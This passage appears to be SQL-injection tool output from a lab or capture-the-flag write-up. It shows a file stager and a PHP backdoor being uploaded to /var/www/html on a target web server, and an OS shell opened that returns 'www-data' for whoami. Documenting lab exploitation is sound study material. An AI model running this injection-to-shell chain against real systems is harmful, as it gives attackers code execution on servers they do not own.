 which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[17:55:12] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /var/www/nginx-default, /srv/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1}
[17:55:14] [INFO] retrieved web server absolute paths: '/images/'
[17:55:14] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[17:55:15] [WARNING] unable to upload the file stager on '/var/www/'
[17:55:15] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[17:55:16] [WARNING] expect junk characters inside the file as a leftover from UNION query
[17:55:17] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination
th)
[17:55:18] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[17:55:19] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://10.10.10.143:80/tmpuqfpk.php
[17:55:20] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://10.10.10.143:80/tmpbtyjs.php
[17:55:20] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'www-data'
os-shell>